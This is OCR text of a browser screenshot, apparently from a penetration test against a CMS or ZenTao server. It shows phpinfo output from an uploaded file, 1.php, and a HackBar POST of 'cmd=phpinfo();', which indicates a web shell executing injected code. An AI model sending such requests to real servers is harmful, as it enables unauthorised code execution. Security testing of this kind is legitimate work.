 极致CMS建站系统
在线文件管理工具
我的地盘 - 禅道
更新 - 禅道
phpinfo()
不安全 http://10.0.20.66:8080/data/client/1/1.php
5
myip.ipip.net
PHP Version 5.4.45
php
System Windows NT WIN10 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.0.20.66:8080/data/client/1/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();